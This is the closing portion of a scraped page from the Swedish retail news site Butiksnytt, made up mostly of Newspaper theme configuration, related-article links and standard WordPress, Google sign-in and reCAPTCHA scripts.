text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "2";
block_tdi_96.found_posts = "3231";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1616";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/pagen-valkomnar-initiativ-kapacitet-i-elnaten/"  rel="bookmark" class="td-image-wrap " title="Pågen välkomnar initiativ -kapacitet i elnäten" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2019/10/pågen-ygeman-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/pagen-valkomnar-initiativ-kapacitet-i-elnaten/"  rel="bookmark" title="Pågen välkomnar initiativ -kapacitet i elnäten">Pågen välkomnar initiativ -kapacitet i elnäten</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-25T16:36:39+02:00" >25 oktober, 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/cantina-zaccagnini-lanserar-alkoholfritt-vin-rosso-0-0/"  rel="bookmark" class="td-image-wrap " title="Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/10/Butiksnytt-Alkoholfritt-2024-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/cantina-zaccagnini-lanserar-alkoholfritt-vin-rosso-0-0/"  rel="bookmark" title="Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0">Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-02T22:51:02+02:00" >2 oktober, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER ARTIKLAR</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" class="td-image-wrap " title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lakrids Bulow - Butiksnytt 2026" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus">Lakrids by Bülow lanserar Love Collection med choklad och lakrits i...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:17:50+01:00" >15 januari, 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696fb23d92165
    -->

    
<!-- Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.butiksnytt.se/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'G-424HD2JRKB',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/comment-reply.min.js?ver=66a63fe2f919270901eb5bbf55e1145d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.butiksnytt.se/wp-includes/js/wp-emoji-release.min.js?ver=66a63fe2f919270901eb5bbf55e1145d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.butiksnytt.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-menu-dots-circle","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"394","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","mm_align_screen":"yes","f_title_font_family":"394","f_title_font_weight":"600","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","image_height":"60","m_bg":"#ffffff","art_title":"eyJhbGwiOiIxMHB4IDAgOHB4IDAiLCJwb3J0cmFpdCI6IjJweCAwIDZweCAwIn0=","h_effect":"up-shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_mm_sub_font_family":"394","mm_elem_color_a":"#024b6b","title_txt_hover":"#024b6b","cat_bg_hover":"#024b6b","tds_menu_sub_active1-sub_text_color_h":"#024b6b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsImxhbmRzY2FwZSI6IjRweCAyNHB4IiwicG9ydHJhaXQiOiI0cHggMjJweCJ9","mm_subcats_border_color":"rgba(2,75,107,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#024b6b","pag_h_border":"#024b6b","f_elem_font_line_height":"eyJhbGwiOiI0NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","mm_subcats_bg":"rgba(2,75,107,0.02)","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsImFsbCI6IjEzIn0=","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjE4MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_line_height":"1.3","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","main_sub_tdicon":"td-icon-menu-dots-circle","mm_posts_limit":"4","f_cat_font_family":"394","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","modules_category_padding":"eyJhbGwiOiI2cHggOHB4IDRweCIsInBvcnRyYWl0IjoiNHB4IDVweCIsImxhbmRzY2FwZSI6IjRweCA1cHgifQ==","modules_category_margin":"0 0 10px 0","f_meta_font_family":"394","f_meta_font_weight":"","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","f_elem_font_transform":"uppercase","text_color":"rgba(255,255,255,0.6)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","main_sub_icon_align":"eyJhbGwiOjAsInBvcnRyYWl0IjoiLTEifQ==","sub_icon_align":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","show_subcat":"yes","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_user","style_general_header_logo","style_general_header_menu","style_general_search_form","style_general_socials","style_general_header_date","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.222 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 17:50:05 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QeX_8_Nv1zWRvmcwK6ta7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927810207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>